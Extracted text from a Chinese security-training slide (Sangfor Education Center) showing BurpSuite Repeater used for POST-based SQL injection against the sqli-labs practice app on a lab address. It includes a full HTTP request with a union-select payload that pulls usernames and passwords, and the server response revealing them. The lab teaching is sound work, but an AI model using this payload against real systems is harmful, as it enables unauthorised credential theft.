 BurpSuite Repeater模块
深信服产业教育中心
SANGFOR EDUCATION CENTER
Repeater模块应用实例——POST注入
步骤5：在Repeater模块的Request框中，通过修改HTTP请求参数后点击“Go”
按钮提交，并观察Response框中显示的服务器返回结果，实施POST注入。
（7）获取字段值（用户名和密码）
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.40.212 ?
Request
Raw Params Headers Hex
Host: 192.168.40.212
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 105
Origin: http://192.168.40.212
Connection: close
Referer: http://192.168.40.212/sqli-labs-master/Less-11/
Upgrade-Insecure-Requests: 1
uname=admin' and 1=2 union select username,password from security.users limit
0,1#&passwd=1&submit=Submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<br><font color= "#FFFF00" font size = 4><font size="3"
color="#0000ff"><br>Your Login name:Dumb<br>Your
Password:Dumb<br></font><br><br><img src="../images/flag.jpg" /></font>
</font>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done 1,726 bytes | 1,064 millis